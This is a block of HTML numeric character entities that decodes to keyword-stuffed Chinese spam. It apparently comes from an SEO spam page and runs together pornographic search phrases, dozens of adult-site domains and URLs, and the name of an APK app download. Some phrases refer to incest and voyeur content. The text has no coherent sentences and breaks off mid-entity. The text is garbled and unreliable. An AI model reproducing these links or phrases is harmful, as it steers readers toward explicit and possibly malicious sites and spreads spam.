&#99;&#111;&#110;&#22312;&#32447;&#35266;&#30475;&#57;&#49;&#25554;&#25554;&#25554;&#35270;&#39057;&#87;&#87;&#87;&#46;&#116;&#116;&#107;&#107;&#50;&#50;&#53;&#46;&#99;&#105;&#109;&#20122;&#27954;&#31934;&#21697;&#20837;&#21475;&#54;&#54;&#106;&#56;&#21320;&#22812;&#31119;&#21033;&#23567;&#35270;&#39057;&#107;&#117;&#97;&#105;&#98;&#111;&#95;&#97;&#112;&#112;&#95;&#50;&#48;&#50;&#51;&#48;&#52;&#51;&#48;&#95;&#109;&#101;&#56;&#102;&#46;&#97;&#112;&#107;&#87;&#87;&#87;&#46;&#98;&#97;&#111;&#121;&#117;&#56;&#55;&#53;&#54;&#46;&#67;&#79;&#77;&#32473;&#25105;&#20813;&#36153;&#25773;&#25918;&#29255;&#22312;&#32447;&#20013;&#22269;&#87;&#87;&#87;&#46;&#121;&#121;&#49;&#49;&#115;&#115;&#46;&#67;&#79;&#77;&#53;&#49;&#22269;&#20599;&#33258;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#87;&#87;&#87;&#46;&#53;&#49;&#50;&#114;&#114;&#87;&#87;&#87;&#46;&#52;&#51;&#52;&#109;&#107;&#46;&#67;&#79;&#77;&#40077;&#40060;&#97;&#118;&#32593;&#20013;&#22269;&#20154;&#19982;&#90;&#79;&#88;&#88;&#88;&#88;&#21478;&#31867;&#35270;&#39057;&#97;&#118;&#22825;&#22530;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#104;&#113;&#112;&#114;&#110;&#46;&#67;&#79;&#77;&#109;&#97;&#111;&#109;&#105;&#57;&#57;&#20013;&#22269;&#51;&#32;&#32;&#32;&#32;&#88;&#88;&#88;&#88;&#110;&#99;&#107;&#112;&#50;&#53;&#46;&#88;&#89;&#90;&#25163;&#26426;&#33021;&#30475;&#30340;&#22269;&#20135;&#30701;&#35270;&#39057;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#119;&#51;&#57;&#109;&#106;&#46;&#109;&#101;&#87;&#87;&#87;&#46;&#54;&#48;&#48;&#112;&#111;&#114;&#110;&#26080;&#27700;&#21360;&#33258;&#25293;&#33394;&#22270;&#32593;&#31449;&#26085;&#26412;&#29087;&#22899;&#33394;&#23548;&#33322;&#33394;&#20116;&#26376;&#22825;&#33394;&#19981;&#21345;&#20013;&#25991;&#20037;&#33609;&#35270;&#39057;&#22312;&#32447;&#30475;&#53;&#53;&#53;&#53;&#65;&#65;&#50;&#97;&#97;&#97;&#116;&#116;&#36335;&#67;&#79;&#77;&#119;&#119;&#117;&#117;&#97;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#122;&#115;&#104;&#98;&#106;&#103;&#106;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#55;&#57;&#104;&#104;&#46;&#67;&#79;&#77;&#54;&#50;&#50;&#108;&#121;&#46;&#67;&#79;&#77;&#120;&#120;&#120;&#120;&#120;&#26085;&#26412;&#40644;&#33394;&#30005;&#24433;&#20813;&#36153;&#30475;&#22823;&#23398;&#36712;&#36947;&#20132;&#36890;&#31649;&#29702;&#87;&#87;&#87;&#46;&#54;&#57;&#54;&#33075;&#109;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#120;&#99;&#116;&#46;&#67;&#79;&#77;&#100;&#121;&#56;&#56;&#21320;&#22812;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#106;&#105;&#117;&#115;&#101;&#57;&#57;&#49;&#52;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#107;&#107;&#107;&#56;&#56;&#56;&#65288;&#24050;&#23631;&#34109;&#65289;&#87;&#87;&#87;&#46;&#50;&#50;&#50;&#107;&#107;&#57;&#57;&#114;&#105;&#97;&#118;&#50;&#55;&#48;&#46;&#67;&#79;&#77;&#97;&#118;&#25104;&#20154;&#32593;&#39029;&#28139;&#20081;&#32769;&#29087;&#22899;&#32508;&#21512;&#23548;&#33322;&#104;&#116;&#116;&#112;&#115;&#47;&#47;&#87;&#87;&#87;&#46;&#116;&#116;&#45;&#114;&#105;&#46;&#67;&#79;&#77;&#47;&#63;&#109;&#45;&#118;&#111;&#100;&#87;&#87;&#87;&#46;&#55;&#49;&#55;&#100;&#118;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#99;&#103;&#51;&#51;&#51;&#51;&#56;&#46;&#67;&#79;&#77;&#28139;&#36924;&#80;&#87;&#87;&#87;&#46;&#98;&#98;&#114;&#50;&#49;&#46;&#67;&#79;&#77;&#28139;&#33633;&#20154;&#22971;&#55;&#112;&#22270;&#29255;&#27431;&#32654;&#20122;&#27954;&#49;&#49;&#49;&#49;&#88;&#84;&#86;&#22269;&#20135;&#22855;&#31859;&#55;&#55;&#55;&#65;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#87;&#87;&#87;&#46;&#120;&#121;&#55;&#55;&#56;&#54;&#57;&#46;&#67;&#79;&#77;&#31179;&#38686;&#29702;&#35770;&#30005;&#24433;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#55;&#49;&#55;&#20262;&#29702;&#29255;&#87;&#87;&#87;&#46;&#104;&#115;&#51;&#56;&#53;&#46;&#67;&#79;&#77;&#32654;&#22899;&#30005;&#24433;&#31532;&#19968;&#39029;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#54;&#56;&#107;&#107;&#46;&#67;&#67;&#26368;&#36817;&#50;&#48;&#49;&#57;&#20013;&#25991;&#97;&#118;&#116;&#118;&#33394;&#33394;&#87;&#87;&#87;&#46;&#53;&#49;&#53;&#49;&#46;&#104;&#104;&#46;&#67;&#79;&#77;&#51;&#51;&#54;&#83;&#73;&#72;&#85;&#46;&#67;&#79;&#77;&#65288;&#24050;&#23631;&#34109;&#65289;&#52;&#52;&#53;&#53;&#26085;&#26412;&#39640;&#28165;&#30005;&#24433;&#119;&#119;&#49;&#54;&#46;&#99;&#117;&#109;&#107;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#50;&#102;&#57;&#57;&#46;&#88;&#89;&#90;&#99;&#97;&#111;&#112;&#101;&#110;&#35270;&#39057;&#35843;&#25945;&#20154;&#22971;&#112;&#111;&#114;&#110;&#87;&#87;&#87;&#46;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#46;&#67;&#79;&#77;&#26085;&#26412;&#20154;&#50;&#56;&#50;&#56;&#33609;&#27060;&#35270;&#39057;&#55;&#56;&#54;&#104;&#115;&#99;&#107;&#46;&#67;&#67;&#87;&#87;&#87;&#46;&#54;&#57;&#107;&#97;&#110;&#98;&#97;&#111;&#46;&#67;&#79;&#77;&#120;&#53;&#113;&#57;&#46;&#67;&#79;&#77;&#118;&#105;&#112;&#46;&#97;&#113;&#100;&#120;&#49;&#52;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#116;&#116;&#100;&#121;&#56;&#46;&#110;&#101;&#116;&#47;&#21674;&#21674;&#22823;&#23628;&#25805;&#65;&#118;&#118;&#105;&#112;&#46;&#97;&#113;&#100;&#107;&#50;&#56;&#53;&#46;&#67;&#79;&#77;&#20122;&#27954;&#34588;&#26691;&#25104;&#20154;&#35270;&#55;&#48;&#109;&#97;&#111;&#109;&#105;&#46;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#97;&#52;&#97;&#98;&#46;&#67;&#79;&#77;&#117;&#121;&#51;&#46;&#67;&#67;&#25554;&#25554;&#22812;&#32508;&#21512;&#87;&#87;&#87;&#46;&#107;&#107;&#104;&#103;&#103;&#46;&#67;&#79;&#77;&#97;&#118;&#116;&#116;&#55;&#55;&#55;&#87;&#87;&#87;&#46;&#109;&#121;&#53;&#49;&#55;&#97;&#97;&#46;&#99;&#111;&#110;&#20869;&#23556;&#26080;&#30721;&#35270;&#39057;&#116;&#116;&#97;&#110;&#103;&#49;&#50;&#46;&#67;&#79;&#77;&#24615;&#29233;&#25104;&#24433;&#20304;&#34276;&#106;&#117;&#102;&#101;&#45;&#49;&#50;&#55;&#22269;&#20135;&#32;&#27431;&#32654;&#32;&#20013;&#23383;&#57;&#57;&#57;&#25104;&#20154;&#30005;&#24433;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#51;&#55;&#113;&#44;&#67;&#67;&#87;&#87;&#87;&#46;&#121;&#55;&#53;&#118;&#46;&#67;&#79;&#77;&#31934;&#21697;&#26085;&#38889;&#25193;&#32923;&#35270;&#39057;&#40657;&#20154;&#65;&#86;&#32593;&#87;&#87;&#87;&#46;&#51;&#49;&#56;&#113;&#113;&#46;&#87;&#87;&#87;&#46;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#46;&#74;&#97;&#112;&#97;&#110;&#101;&#115;&#101;&#46;&#118;&#105;&#100;&#101;&#111;&#115;&#115;&#115;&#22312;&#32447;&#35266;&#30475;&#29233;&#24773;&#22909;&#23628;&#30475;&#23548;&#33322;&#28139;&#33394;&#21478;&#31867;&#27431;&#32654;&#20599;&#25293;&#20013;&#22269;&#23186;&#20307;&#22931;&#22899;&#19977;&#21306;&#22235;&#21306;&#20116;&#21306;&#20845;&#21306;&#19971;&#21306;&#39578;&#34382;&#25104;&#20154;&#32593;&#31449;&#121;&#111;&#117;&#106;&#105;&#97;&#122;&#122;&#33258;&#25293;&#87;&#87;&#87;&#46;&#112;&#112;&#112;&#53;&#53;&#51;&#46;&#67;&#79;&#77;&#54;&#54;&#46;&#115;&#101;&#113;&#105;&#110;&#103;&#49;&#53;&#46;&#110;&#101;&#116;&#20122;&#27954;&#33394;&#22270;&#32;&#24433;&#35270;&#103;&#98;&#56;&#56;&#46;&#67;&#79;&#77;&#106;&#105;&#117;&#106;&#105;&#117;&#32;&#115;&#101;&#115;&#101;&#104;&#115;&#87;&#87;&#87;&#25104;&#20154;&#87;&#87;&#87;&#46;&#109;&#121;&#49;&#57;&#56;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#55;&#53;&#53;&#100;&#121;&#46;&#67;&#79;&#77;&#20037;&#20037;&#103;&#97;&#118;&#110;&#55;&#55;&#118;&#46;&#67;&#67;&#87;&#87;&#87;&#46;&#54;&#53;&#31934;&#21697;&#98;&#97;&#111;&#32;&#121;&#117;&#32;&#55;&#55;&#55;&#22312;&#32447;&#35266;&#30475;&#25805;&#36924;&#33394;&#22270;&#87;&#87;&#87;&#46;&#57;&#49;&#99;&#103;&#57;&#46;&#67;&#79;&#77;&#104;&#116;&#112;&#58;&#47;&#47;&#88;&#89;&#57;&#57;&#49;&#57;&#57;&#46;&#67;&#79;&#77;&#36229;&#30896;&#19997;&#34972;&#21475;&#20132;&#97;&#98;&#97;&#110;&#48;&#48;&#49;&#46;&#67;&#79;&#77;&#25554;&#20837;&#19997;&#34972;&#31354;&#22992;&#22312;&#32447;&#25773;&#25918;&#39640;&#28165;&#26080;&#30721;&#20122;&#27954;&#33394;&#22270;&#33258;&#25293;&#20599;&#25293;&#21046;&#26381;&#35825;&#24785;&#20013;&#25991;&#23383;&#24149;&#87;&#87;&#87;&#46;&#52;&#104;&#117;&#97;&#118;&#54;&#54;&#56;&#46;&#67;&#79;&#77;&#27745;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#38597;&#38401;&#87;&#87;&#87;&#46;&#52;&#54;&#52;&#119;&#119;&#46;&#32;&#67;&#79;&#77;&#21320;&#22812;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#27491;&#22312;&#25773;&#25918;&#32;&#26085;&#38889;&#26080;&#30721;&#22269;&#20135;&#21448;&#31895;&#21448;&#22823;&#21448;&#40657;&#22079;&#22079;&#25104;&#24180;&#27745;&#33394;&#32593;&#31449;&#53;&#51;&#50;&#107;&#103;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#104;&#97;&#111;&#108;&#101;&#97;&#118;&#52;&#52;&#52;&#46;&#99;&#111;&#110;&#87;&#87;&#87;&#46;&#49;&#54;&#49;&#114;&#114;&#98;&#98;&#67;&#79;&#77;&#55;&#55;&#56;&#56;&#27704;&#20037;&#24433;&#38498;&#27491;&#22312;&#25773;&#25918;&#102;&#114;&#101;&#101;&#112;&#111;&#114;&#110;&#106;&#97;&#112;&#97;&#110;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#106;&#106;&#51;&#46;&#99;&#110;&#47;&#109;&#111;&#118;&#105;&#101;&#47;&#100;&#121;&#47;&#120;&#122;&#121;&#47;&#20122;&#27954;&#20154;&#25104;&#32593;&#35266;&#30475;&#87;&#87;&#87;&#46;&#122;&#97;&#111;&#98;&#97;&#111;&#119;&#46;&#97;&#115;&#105;&#97;&#87;&#87;&#87;&#46;&#53;&#70;&#53;&#70;&#46;&#67;&#67;&#40657;&#20154;&#29467;&#20132;&#20185;&#36394;&#26519;&#120;&#120;&#120;&#120;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#56;&#54;&#54;&#112;&#121;&#46;&#67;&#79;&#77;&#47;&#52;&#52;&#52;&#52;&#20122;&#27954;&#22825;&#22530;&#22855;&#31859;&#32593;&#57;&#57;&#57;&#57;&#20813;&#36153;&#36229;&#32423;&#20081;&#23148;&#35270;&#39057;&#25773;&#25918;&#24615;&#53;&#55;&#103;&#97;&#111;&#107;&#107;&#46;&#67;&#79;&#77;&#97;&#118;&#46;&#119;&#119;&#120;&#56;&#55;&#56;&#31532;&#19968;&#25104;&#20154;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#110;&#118;&#57;&#50;&#54;&#46;&#118;&#111;&#109;&#98;&#121;&#51;&#54;&#49;&#49;&#46;&#67;&#79;&#77;&#49;&#56;&#50;&#35270;&#39057;&#22312;&#32447;&#35270;&#39057;&#24202;&#38663;&#109;&#109;&#109;&#56;&#55;&#46;&#46;&#67;&#79;&#77;&#112;&#112;&#48;&#54;&#46;&#67;&#67;&#20108;&#27425;&#20803;&#40481;&#24052;&#51;&#68;&#26085;&#38889;&#29408;&#29408;&#24178;&#120;&#117;&#117;&#53;&#50;&#48;&#46;&#116;&#118;&#23159;&#23159;&#20845;&#26376;&#28139;&#28139;&#19968;&#25277;&#19968;&#25554;&#20037;&#20037;&#20108;&#21306;&#20122;&#27954;&#21320;&#22812;&#24433;&#35270;&#32593;&#22312;&#32447;&#25773;&#25918;&#87;&#87;&#87;&#46;&#49;&#55;&#48;&#109;&#97;&#111;&#115;&#98;&#46;&#67;&#79;&#77;&#112;&#112;&#121;&#121;&#21866;&#21866;&#27704;&#20037;&#20813;&#36153;&#35266;&#30475;&#87;&#87;&#87;&#46;&#110;&#106;&#102;&#120;&#49;&#56;&#56;&#46;&#67;&#79;&#77;&#22909;&#22919;&#24615;&#8553;&#8553;&#8553;&#8553;&#8553;&#8553;&#88;&#88;&#88;&#88;&#21862;&#21862;&#21862;&#87;&#87;&#87;&#22312;&#32447;&#39640;&#28165;&#26080;&#30721;&#20813;&#36153;&#21160;&#28459;&#87;&#87;&#87;&#46;&#99;&#104;&#105;&#103;&#117;&#97;&#116;&#116;&#46;&#67;&#79;&#77;&#48;&#48;&#51;&#117;&#117;&#117;&#22270;&#31532;&#19968;&#21306;&#20081;&#20262;&#115;&#101;&#97;&#118;&#40644;&#33394;&#23556;&#31934;&#32593;&#31449;&#56;&#51;&#56;&#51;&#88;&#88;&#32;&#22312;&#32447;&#25773;&#25918;&#87;&#87;&#87;&#46;&#50;&#48;&#49;&#54;&#101;&#104;&#46;&#67;&#79;&#77;&#110;&#103;&#46;&#121;&#100;&#105;&#121;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#104;&#98;&#50;&#48;&#108;&#46;&#84;&#79;&#80;&#87;&#87;&#87;&#55;&#56;&#120;&#111;&#99;&#111;&#110;&#57;&#57;&#115;&#105;&#115;&#105;&#32;&#67;&#79;&#77;&#20122;&#27954;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#32;&#25163;&#26426;&#87;&#87;&#87;&#32;&#46;&#57;&#48;&#55;&#101;&#101;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#55;&#119;&#101;&#110;&#98;&#116;&#29436;&#21451;&#35270;&#39057;&#32593;&#39029;&#54;&#114;&#112;&#56;&#116;&#121;&#46;&#106;&#105;&#117;&#115;&#101;&#55;&#48;&#55;&#46;&#67;&#79;&#77;&#30007;&#22899;&#25805;&#40481;&#24052;&#35270;&#39057;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#52;&#55;&#48;&#104;&#115;&#46;&#33394;&#24773;&#20813;&#36153;&#30475;&#65292;&#32593;&#31449;&#25277;&#25554;&#22823;&#39321;&#34121;&#87;&#87;&#87;&#46;&#54;&#51;&#54;&#70;&#51;&#46;&#67;&#79;&#77;&#51;&#49;&#46;&#105;&#103;&#97;&#111;&#57;&#50;&#46;&#67;&#79;&#77;&#21046;&#26381;&#19997;&#34972;&#36164;&#26009;&#32593;&#31449;&#31532;&#19968;&#39029;&#97;&#118;&#118;&#52;&#49;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#54;&#55;&#55;&#114;&#98;&#24615;&#21543;&#20122;&#27954;&#26080;&#30721;&#87;&#87;&#87;&#46;&#53;&#55;&#97;&#105;&#97;&#105;&#46;&#67;&#79;&#77;&#119;&#119;&#49;&#50;&#46;&#107;&#117;&#97;&#105;&#109;&#112;&#50;&#48;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#109;&#112;&#48;&#48;&#53;&#46;&#118;&#105;&#112;&#120;&#120;&#46;&#46;&#120;&#120;&#119;&#119;&#27611;&#29255;&#87;&#87;&#87;&#46;&#122;&#104;&#97;&#111;&#115;&#97;&#111;&#122;&#105;&#19977;&#32423;&#29255;&#22312;&#32447;&#30005;&#24433;&#35266;&#30475;&#49;&#46;&#33394;&#22530;&#87;&#87;&#87;&#46;&#48;&#48;&#50;&#55;&#49;&#46;&#67;&#79;&#77;&#44;&#87;&#87;&#87;&#46;&#97;&#110;&#113;&#117;&#121;&#101;&#46;&#67;&#79;&#77;&#44;&#48;&#48;&#50;&#55;&#49;&#46;&#67;&#79;&#77;&#44;&#20474;&#46;&#46;&#46;&#32;&#46;&#46;&#46;&#32;&#104;&#116;&#116;&#112;&#46;&#87;&#87;&#87;&#46;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#100;&#121;&#49;&#54;&#54;&#54;&#46;&#67;&#79;&#77;&#65;&#86;&#22825;&#22530;&#30007;&#20154;&#30340;&#25163;&#22255;&#20135;&#20869;&#120;&#120;&#120;&#120;&#118;&#22312;&#120;&#87;&#87;&#87;&#46;&#100;&#97;&#112;&#111;&#83;&#56;&#20081;&#20262;&#35270;&#39057;&#87;&#87;&#87;&#46;&#51;&#52;&#48;&#57;&#57;&#57;&#46;&#67;&#79;&#77;&#86;&#97;&#86;&#97;&#57;&#46;&#67;&#79;&#77;&#30334;&#26465;&#40635;&#22915;&#32593;&#31449;&#32593;&#22336;&#22312;&#32447;&#35266;&#30475;&#40644;&#33394;&#23556;&#31934;&#32593;&#31449;&#19977;&#32423;&#29255;&#87;&#87;&#87;&#46;&#20122;&#27954;&#31934;&#21697;&#112;&#51;&#87;&#87;&#87;&#46;&#113;&#56;&#56;&#56;&#106;&#67;&#79;&#77;&#119;&#119;&#114;&#52;&#56;&#55;&#46;&#67;&#79;&#77;&#26085;&#26412;&#22899;&#21516;&#21478;&#31867;&#35270;&#39057;&#87;&#87;&#87;&#56;&#46;&#97;&#113;&#100;&#48;&#49;&#46;&#84;&#79;&#80;&#106;&#108;&#122;&#122;&#22269;&#20135;&#35270;&#39057;&#20081;&#30721;&#21320;&#22812;&#45;&#26497;&#22269;&#20135;&#26497;&#20869;&#23556;&#23567;&#35828;&#102;&#50;&#100;&#25104;&#20154;&#30701;&#35270;&#39057;&#22312;&#29616;&#35266;&#30475;&#22312;&#32447;&#98;&#98;&#115;&#98;&#98;&#98;&#98;&#120;&#120;&#120;&#120;&#83;&#66;&#87;&#87;&#87;&#46;&#57;&#54;&#57;&#99;&#104;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#115;&#105;&#104;&#117;&#46;&#67;&#79;&#77;&#22269;&#20135;&#21518;&#20837;&#20037;&#20037;&#101;&#114;&#28909;&#87;&#87;&#87;&#46;&#118;&#99;&#52;&#48;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#110;&#67;&#67;&#97;&#111;&#49;&#52;&#46;&#88;&#89;&#90;&#99;&#109;&#107;&#102;&#99;&#46;&#116;&#118;&#57;&#55;&#115;&#101;&#115;&#101;&#46;&#67;&#79;&#77;&#104;&#87;&#87;&#87;&#46;&#52;&#53;&#117;&#117;&#117;&#117;&#46;&#46;&#67;&#79;&#77;&#26085;&#26412;&#119;&#119;&#53;&#53;&#99;&#111;&#111;&#109;&#87;&#87;&#87;&#46;&#56;&#53;&#22235;&#34382;&#87;&#87;&#87;&#46;&#57;&#49;&#100;&#111;&#117;&#121;&#97;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#48;&#101;&#110;&#101;&#110;&#108;&#117;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#52;&#121;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#107;&#117;&#97;&#105;&#115;&#101;&#50;&#48;&#50;&#56;&#46;&#67;&#79;&#77;&#27431;&#32654;&#24615;&#39640;&#28165;&#26497;&#21697;&#29467;&#20132;&#32654;&#22899;&#25216;&#24072;&#50;&#51;&#112;&#20154;&#20307;&#33402;&#26415;&#22270;&#29255;&#51;&#51;&#55;&#121;&#121;&#121;&#20122;&#27954;&#31169;&#20154;&#24433;&#38498;&#20122;&#27954;&#22269;&#38469;&#21193;&#36153;&#65;&#86;&#87;&#87;&#87;&#46;&#56;&#54;&#97;&#55;&#56;&#46;&#67;&#79;&#77;&#25104;&#20154;&#30005;&#24433;&#98;&#98;&#53;&#52;&#58;&#67;&#67;&#109;&#32654;&#22899;&#23567;&#31348;&#34987;&#25554;&#35270;&#39057;&#120;&#102;&#97;&#56;&#46;&#67;&#67;&#87;&#87;&#87;&#46;&#54;&#51;&#115;&#101;&#97;&#97;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#55;&#56;&#56;&#46;&#67;&#67;&#87;&#87;&#87;&#46;&#25104;&#20154;&#32593;&#31449;&#46;&#67;&#67;&#22825;&#22530;&#32593;&#20116;&#26376;&#22825;&#87;&#87;&#87;&#46;&#65;&#86;&#21160;&#28459;&#19981;&#21345;&#22312;&#32447;&#87;&#87;&#87;&#55;&#51;&#54;&#110;&#118;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#55;&#49;&#55;&#114;&#105;&#46;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#52;&#51;&#46;&#32;&#110;&#101;&#116;&#104;&#116;&#116;&#112;&#83;&#58;&#47;&#47;&#51;&#48;&#48;&#53;&#116;&#111;&#109;&#46;&#67;&#79;&#77;&#58;&#56;&#56;&#56;&#56;&#117;&#50;&#57;&#46;&#112;&#97;&#56;&#56;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#48;&#49;&#55;&#99;&#98;&#46;&#67;&#79;&#77;&#109;&#118;&#46;&#56;&#50;&#49;&#46;&#99;&#111;&#110;&#57;&#49;&#22312;&#32447;&#30495;&#23454;&#20135;&#23376;&#20262;&#87;&#87;&#87;&#46;&#49;&#56;&#106;&#106;&#106;&#53;&#53;&#53;&#46;&#99;&#110;&#109;&#87;&#87;&#87;&#46;&#100;&#97;&#103;&#111;&#110;&#103;&#115;&#111;&#102;&#116;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#20037;&#20037;&#20037;&#31934;&#21697;&#27431;&#32654;&#26497;&#21697;&#23569;&#22919;&#19982;&#40657;&#20154;&#22823;&#25112;&#21448;&#31895;&#87;&#87;&#87;&#46;&#115;&#101;&#57;&#53;&#51;&#46;&#67;&#79;&#77;&#27431;&#32654;&#40657;&#20154;&#25805;&#36924;&#20813;&#36153;&#22269;&#20135;&#34588;&#26691;&#19968;&#21306;&#119;&#119;&#49;&#46;&#116;&#105;&#97;&#110;&#109;&#101;&#105;&#57;&#46;&#67;&#79;&#77;&#27431;&#32654;&#20004;&#20010;&#30007;&#29983;&#20114;&#30456;&#25720;&#74;&#74;&#35270;&#39057;&#87;&#87;&#87;&#46;&#54;&#51;&#100;&#121;&#46;&#67;&#79;&#77;&#33394;&#103;&#103;&#103;&#103;&#30005;&#24433;&#87;&#87;&#87;&#46;&#51;&#48;&#48;&#109;&#109;&#105;&#110;&#46;&#67;&#79;&#77;&#110;&#99;&#24433;&#38498;&#27704;&#20037;&#19997;&#29916;&#35270;&#39057;&#24590;&#20040;&#19979;&#36733;&#26085;&#109;&#109;&#49;&#51;&#49;&#32654;&#22899;&#20316;&#29233;&#35270;&#39057;&#87;&#87;&#87;&#46;&#52;&#52;&#53;&#53;&#97;&#97;&#46;&#67;&#79;&#77;&#26080;&#30721;&#19987;&#21306;&#24615;&#24863;&#84;&#86;&#87;&#87;&#87;&#46;&#75;&#75;&#52;&#52;&#75;&#75;&#46;&#101;&#100;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#57;&#57;&#20037;&#87;&#87;&#87;&#46;&#98;&#99;&#54;&#56;&#99;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#50;&#55;&#51;&#57;&#57;&#25104;&#20154;&#26080;&#30721;&#20122;&#27954;&#25104;&#24180;&#22825;&#22530;&#24178;&#66;&#66;&#35270;&#39057;&#31169;&#20154;&#27745;&#35270;&#39057;&#32593;&#31449;&#40481;&#24052;&#39321;&#34121;&#32593;&#87;&#87;&#87;&#46;&#52;&#56;&#56;&#112;&#97;&#46;&#67;&#79;&#77;&#119;&#119;&#54;&#46;&#105;&#57;&#57;&#57;&#46;&#108;&#105;&#118;&#101;&#25104;&#20154;&#26080;&#30721;&#20037;&#20037;&#23556;&#31934;&#19987;&#21306;&#87;&#87;&#87;&#46;&#52;&#57;&#49;&#97;&#118;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#120;&#105;&#97;&#111;&#109;&#105;&#110;&#103;&#107;&#97;&#110;&#107;&#97;&#110;&#53;&#49;&#50;&#116;&#111;&#109;&#46;&#67;&#79;&#77;&#52;&#52;&#52;&#52;&#99;&#97;&#111;&#24433;&#38899;&#36164;&#28304;&#97;&#118;&#22825;&#22530;&#54;&#54;&#114;&#105;&#97;&#118;&#46;&#49;&#118;&#118;&#118;&#52;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#104;&#107;&#57;&#52;&#117;&#46;&#84;&#79;&#80;&#87;&#87;&#87;&#46;&#57;&#49;&#107;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#115;&#115;&#53;&#53;&#56;&#97;&#86;&#20037;&#20037;&#20154;&#20307;&#33402;&#26415;&#56;&#56;&#56;&#56;&#56;&#87;&#87;&#87;&#46;&#55;&#51;&#101;&#101;&#46;&#110;&#101;&#116;&#50;&#48;&#49;&#57;&#26080;&#30721;&#35270;&#39057;&#28139;&#33633;&#31995;&#21015;&#50;&#22269;&#20135;&#20027;&#25773;&#31532;&#20108;&#39029;&#74;&#97;&#112;&#97;&#110;&#20154;&#22971;&#26497;&#21697;&#72;&#68;&#88;&#88;&#88;&#88;&#106;&#105;&#122;&#122;&#29087;&#22899;&#33394;&#22270;&#27431;&#32654;&#87;&#87;&#87;&#46;&#116;&#105;&#97;&#110;&#108;&#117;&#108;&#97;&#53;&#53;&#46;&#67;&#79;&#77;&#20122;&#27954;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32769;&#21496;&#26426;&#23548;&#33322;&#19981;&#36855;&#36335;&#87;&#87;&#87;&#46;&#56;&#55;&#65;&#78;&#46;&#67;&#79;&#77;&#40644;&#29255;&#27874;&#22810;&#37326;&#32467;&#34915;&#25163;&#26426;&#20813;&#36153;&#35266;&#30475;&#33394;&#33394;&#28909;&#33394;&#57;&#57;&#55;&#26691;&#33394;&#20116;&#26376;&#22825;&#65;&#86;&#22269;&#20135;&#23567;&#40644;&#29255;&#109;&#46;&#97;&#98;&#116;&#116;&#56;&#49;&#56;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#67;&#67;&#116;&#118;&#98;&#98;&#115;&#46;&#122;&#122;&#122;&#120;&#120;&#120;&#67;&#67;&#99;&#55;&#46;&#84;&#79;&#80;&#47;&#39321;&#34121;&#22269;&#20135;&#40644;&#33394;&#35270;&#39057;&#20122;&#27954;&#26080;&#30721;&#25104;&#20154;&#30005;&#24433;&#66;&#79;&#79;&#20011;&#117;&#46;&#49;&#51;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#115;&#101;&#115;&#101;&#110;&#105;&#117;&#46;&#117;&#115;&#25143;&#22806;&#38706;&#20986;&#32;&#19977;&#32423;&#32;&#20122;&#27954;&#107;&#107;&#107;&#49;&#49;&#49;&#46;&#99;&#110;&#97;&#52;&#121;&#121;&#52;&#52;&#56;&#48;&#40644;&#29255;&#12304;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#20037;&#20037;&#31934;&#21697;&#87;&#87;&#87;&#46;&#103;&#109;&#49;&#56;&#55;&#46;&#99;&#110;&#20037;&#20037;&#25104;&#20154;&#35270;&#20037;&#33609;&#2015